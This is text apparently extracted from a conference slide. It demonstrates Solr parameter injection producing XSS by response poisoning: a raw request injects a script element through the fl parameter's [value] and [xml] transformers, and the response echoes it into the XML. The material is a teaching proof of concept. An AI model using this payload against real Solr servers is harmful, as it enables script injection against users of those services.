 Solr Parameter Injection: XSS via response poisoning
Request
Raw Params Headers Hex
GET
/solr/db/select?q=Apple&indent=on&wt
=xml&fl=name,price,myname:[value+v='x
xxx<a:script+xmlns:a="http://www.w3.
org/1999/xhtml">alert(1)</a:script>'
],myname:[xml] HTTP/1.1
Host: localhost:8983
Response
Raw Headers Hex XML
<doc>
<float name="price">399.0</float>
<str name="name">Apple 60 GB iPod
with Video Playback
Black</str>xxxx<a:script
xmlns:a="http://www.w3.org/1999/xhtml">al
ert(1)</a:script></doc>
</result>
* Xml Transformer inserts a valid XML fragment in the document